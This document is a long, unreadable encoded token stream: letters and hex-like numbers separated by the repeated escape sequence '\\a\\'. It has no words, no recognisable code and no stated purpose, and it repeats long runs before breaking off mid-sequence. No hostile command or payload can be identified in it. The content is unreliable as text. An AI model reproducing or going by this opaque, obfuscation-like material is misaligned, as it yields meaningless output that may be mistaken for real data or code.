d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\b\\d\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\X\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\i\\a\\r\\a\\y\\a\\b\\c\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\b\\q\\a\\i\\a\\l\\a\\b\\14\\a\\k\\a\\e\\a\\O\\a\\b\\y\\a\\e\\a\\i\\a\\O\\a\\b\\10\\a\\k\\a\\e\\a\\O\\a\\b\\r\\a\\e\\a\\i\\a\\W\\a\\k\\a\\e\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\e\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\b\\l\\a\\m\\a\\y\\a\\b\\V\\a\\m\\a\\b\\b\\a\\m\\a\\y\\a\\b\\i\\a\\i\\a\\c\\a\\w\\a\\m\\a\\y\\a\\b\\V\\a\\m\\a\\b\\b\\a\\m\\a\\y\\a\\b\\i\\a\\i\\a\\O\\a\\b\\s\\a\\m\\a\\b\\b\\a\\m\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\q\\a\\y\\a\\b\\c\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\l\\a\\Q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\L\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\l\\a\\Q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\g\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\l\\a\\Q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\L\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\l\\a\\Q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\B\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\X\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\17\\a\\X\\a\\m\\a\\b\\j\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\13\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\l\\a\\13\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\Y\\a\\m\\a\\y\\a\\b\\14\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\13\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\13\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\l\\a\\c\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\S\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\S\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\y\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\o\\a\\f\\a\\C\\a\\D\\a\\i\\a\\13\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\15\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\13\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\18\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\M\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\M\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\M\\a\\f\\a\\v\\a\\19\\a\\g\\a\\M\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\T\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\T\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\M\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\x\\a\\k\\a\\E\\a\\M\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\b\\x\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\l\\a\\u\\a\\B\\a\\15\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\b\\q\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\13\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\h\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\